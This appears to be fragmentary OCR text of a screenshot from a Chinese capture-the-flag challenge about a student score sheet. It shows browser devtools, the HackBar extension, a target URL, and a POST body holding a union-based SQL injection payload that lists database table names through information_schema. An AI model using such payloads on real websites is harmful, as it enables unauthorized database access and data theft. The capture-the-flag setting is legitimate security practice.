 fl4g,sc的成绩单
Math English
2 3 4
查看器 控制台 调试器 { } 样式编辑器 性能 内存 网络 存储 HackBar
Encoding SQL XSS Other Chrome BackBar
URL
http://123.206.87.240:8002/chengjidan/index.php
URL
Post data Referrer User Agent Cookies
id=1' and 1=2 union select (select group_concat(table_name) from information_schema.tables where
table_schema=database()),2,3,4%23